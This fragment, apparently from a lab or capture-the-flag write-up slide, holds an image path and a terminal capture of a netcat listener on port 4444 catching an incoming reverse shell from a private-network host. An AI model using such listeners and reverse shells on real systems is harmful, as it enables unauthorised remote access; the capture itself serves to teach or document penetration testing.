 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.11.216] 41810
sh: 0: can't access tty; job control turned off
$